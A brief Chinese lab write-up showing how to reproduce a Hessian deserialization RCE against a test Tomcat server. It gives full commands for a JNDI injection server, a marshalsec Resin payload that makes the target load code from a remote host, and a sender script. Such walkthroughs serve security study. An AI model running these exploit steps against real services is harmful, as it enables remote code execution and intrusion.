Hessian反序列化RCE漏洞

Hessian反序列化RCE漏洞

靶机搭建

- 安装java

- 安装tomcat

- 部署Hessian

https://raw.githubusercontent.com/21superman/Hessian-Deserialize-RCE/master/HessianTest.war

访问:http://192.168.31.36:8080//HessianTest/hessian



启动JNDI利用工具

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C calc.exe -A 192.168.31.102

- -C为需要执行的命令

- -A为监听地址



生成payload

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian Resin http://192.168.31.102:8180/ ExecTemplateJDK7>hession

发送payload到hessian服务器



python hessian.py -u http://192.168.31.36:8080/HessianTest/hessian -p hession

这里的报错是因为我python环境的问题

这里我踩了一个坑,hessian.py里需要用到一个argparse包,我本机的环境一直出问题,最后更新了pip,更新了argparse包才搞定

- 命令执行成功

指纹

HTTP发送二进制的数据包 ???

参考:https://www.freebuf.com/vuls/224280.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号